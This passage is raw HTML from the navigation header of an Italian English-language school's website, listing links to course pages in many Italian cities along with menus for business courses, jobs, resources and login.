						<div class="elementor-element elementor-element-1b7d518 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1b7d518" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item">Lecco</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item" tabindex="-1">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item" tabindex="-1">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item" tabindex="-1">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item" tabindex="-1">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item" tabindex="-1">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item" tabindex="-1">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item" tabindex="-1">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item" tabindex="-1">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item" tabindex="-1">Lecco</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71acd25" data-id="71acd25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-caffc3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caffc3a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09bf088" data-id="09bf088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aac63c elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="4aac63c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item">Padova</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item" tabindex="-1">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item" tabindex="-1">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item" tabindex="-1">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item" tabindex="-1">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item" tabindex="-1">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item" tabindex="-1">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item" tabindex="-1">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item" tabindex="-1">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item" tabindex="-1">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item" tabindex="-1">Padova</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d901f3" data-id="5d901f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6fad6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3c6fad6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item">Perugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item">Ravenna</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item" tabindex="-1">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item" tabindex="-1">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item" tabindex="-1">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item" tabindex="-1">Perugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item" tabindex="-1">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item" tabindex="-1">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item" tabindex="-1">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item" tabindex="-1">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item" tabindex="-1">Ravenna</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97d3efc" data-id="97d3efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd103d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd103d8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68c544d" data-id="68c544d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce567f6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ce567f6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item">Torino</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item" tabindex="-1">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item" tabindex="-1">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item" tabindex="-1">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item" tabindex="-1">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item" tabindex="-1">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item" tabindex="-1">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item" tabindex="-1">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item" tabindex="-1">Torino</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-baaac05" data-id="baaac05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90f2400 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="90f2400" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item">MAPPA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item" tabindex="-1">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item" tabindex="-1">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item" tabindex="-1">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item" tabindex="-1">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item" tabindex="-1">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item" tabindex="-1">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item" tabindex="-1">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item" tabindex="-1">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item" tabindex="-1">MAPPA</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-4246" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4246"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="AZIENDE"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">AZIENDE</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-6267" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-6267"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese per aziende"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese per aziende</div></div></a></div></li>
	<li id="jet-mega-menu-item-81385" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81385"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Formazione finanziata"><a href="https://www.myes.school/it/formazione-finanziata/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Formazione finanziata</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-185265" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-185265"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="JOBS"><a href="https://www.myes.school/it/lavorare-in-myes" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">JOBS</div></div></a></div></li>
<li id="jet-mega-menu-item-4248" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4248"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCOPRI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCOPRI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-139903" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139903"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="3 lezioni omaggio"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">3 lezioni omaggio</div></div></a></div></li>
	<li id="jet-mega-menu-item-139899" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139899"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Magazine"><a href="https://www.myes.school/it/magazine/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Magazine</div></div></a></div></li>
	<li id="jet-mega-menu-item-139902" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139902"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Test d&#8217;inglese"><a href="https://www.myes.school/it/test-online/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Test d&#8217;inglese</div></div></a></div></li>
	<li id="jet-mega-menu-item-139905" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139905"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Le guide MyES"><a href="https://www.myes.school/it/myes-guide-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Le guide MyES</div></div></a></div></li>
	<li id="jet-mega-menu-item-139901" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139901"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="MyES TV"><a href="https://www.myes.school/it/myes-tv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">MyES TV</div></div></a></div></li>
	<li id="jet-mega-menu-item-139900" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139900"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Podcast"><a href="https://www.myes.school/it/podcast/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Podcast</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-4852" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4852"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="LOGIN"><a target="_blank" href="https://login.myes.school/my/login" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">LOGIN</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
				<div class="elementor-element elementor-element-542ff71 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="542ff71" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class='wgl-sticky-header wgl-sticky-element' data-style="standard"><div class="container-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="3552" class="elementor elementor-3552" data-elementor-post-type="header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-379601c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="379601c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6aebd08" data-id="6aebd08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05195eb elementor-widget elementor-widget-wgl-header-logo" data-id="05195eb" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
